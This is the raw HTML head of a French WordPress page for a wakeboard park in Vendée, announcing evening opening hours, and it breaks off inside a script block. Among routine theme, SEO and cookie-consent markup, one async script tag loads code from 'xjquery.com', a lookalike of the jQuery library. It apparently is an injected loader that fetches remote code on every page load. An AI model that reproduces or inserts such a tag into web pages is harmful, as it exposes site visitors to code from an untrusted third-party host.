

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/no-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous/
body_size: 25469
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>No comment! Le park reste ouvert jusqu&#039;à 20h. Qui vient nous... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/no-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="No comment! Le park reste ouvert jusqu&#039;à 20h. Qui vient nous... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:description" content="[ad_1] No comment! Le park reste ouvert jusqu&#8217;à 20h. Qui vient nous rejoindre? [ad_2]" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/no-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="article:published_time" content="2017-05-27T11:01:09+00:00" />
	<meta property="og:image" content="https://scontent-amt2-1.xx.fbcdn.net/v/t1.0-0/s480x480/18740478_1278455458918129_1745782163720122167_n.jpg?oh=a32598470cd8e5fcaad082986ded7b66&amp;oe=59A04735" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/no-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous/","url":"https://www.atlanticwakepark.com/no-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous/","name":"No comment! Le park reste ouvert jusqu'à 20h. Qui vient nous... - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/no-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/no-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous/#primaryimage"},"thumbnailUrl":"https://scontent-amt2-1.xx.fbcdn.net/v/t1.0-0/s480x480/18740478_1278455458918129_1745782163720122167_n.jpg?oh=a32598470cd8e5fcaad082986ded7b66&amp;oe=59A04735","datePublished":"2017-05-27T11:01:09+00:00","dateModified":"2017-05-27T11:01:09+00:00","author":{"@id":"https://www.atlanticwakepark.com/#/schema/person/0f95bb47b8c92bd8b776941785ee7d1a"},"breadcrumb":{"@id":"https://www.atlanticwakepark.com/no-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/no-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/no-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous/#primaryimage","url":"https://scontent-amt2-1.xx.fbcdn.net/v/t1.0-0/s480x480/18740478_1278455458918129_1745782163720122167_n.jpg?oh=a32598470cd8e5fcaad082986ded7b66&amp;oe=59A04735","contentUrl":"https://scontent-amt2-1.xx.fbcdn.net/v/t1.0-0/s480x480/18740478_1278455458918129_1745782163720122167_n.jpg?oh=a32598470cd8e5fcaad082986ded7b66&amp;oe=59A04735"},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/no-comment-le-park-reste-ouvert-jusqua-20h-qui-vient-nous/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"No comment! Le park reste ouvert jusqu&#8217;à 20h. Qui vient nous&#8230;"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.atlanticwakepark.com/#/schema/person/0f95bb47b8c92bd8b776941785ee7d1a","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ddd391cabe211b88f970bf04a9ee83d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ddd391cabe211b88f970bf04a9ee83d?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.atlanticwakepark.com"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"081a87ef3f","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
